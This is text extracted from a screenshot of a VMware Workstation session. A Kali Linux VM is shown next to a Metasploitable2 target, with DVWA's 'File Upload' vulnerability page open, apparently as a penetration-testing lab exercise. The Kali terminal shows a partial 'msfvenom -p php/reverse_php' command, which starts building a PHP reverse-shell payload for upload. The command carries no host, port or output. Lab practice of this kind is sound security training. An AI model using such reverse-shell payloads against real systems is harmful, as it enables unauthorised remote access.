 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
13:52
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p php/reverse_php
DVWA
Vulnerability: File Upload
More info
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
AM
22